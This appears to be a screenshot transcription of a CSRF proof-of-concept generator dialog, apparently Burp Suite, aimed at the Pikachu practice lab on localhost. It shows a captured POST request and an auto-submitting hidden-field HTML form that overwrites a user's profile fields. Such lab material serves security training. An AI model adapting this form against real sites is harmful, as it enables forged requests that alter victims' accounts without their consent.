 CSRF PoC generator
Request to: http://127.0.0.1
? Options
Raw Params Headers Hex
POST /pikachu/vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://127.0.0.1
? < + > Type a search term 0 matches
CSRF HTML:
<body>
<form
action="http://127.0.0.1/pikachu/vul/csrf/csrfpost/csrf_post_edit.php"
method="POST">
<input type="hidden" name="sex" value="ChangeAgain" />
<input type="hidden" name="phonenum" value="ChangeAgain" />
<input type="hidden" name="" value="" />
<input type="hidden" name="add" value="ChangeAgain" />
<input type="hidden" name="" value="" />
<input type="hidden" name="email" value="ChangeAgain" />
<input type="hidden" name="" value="" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close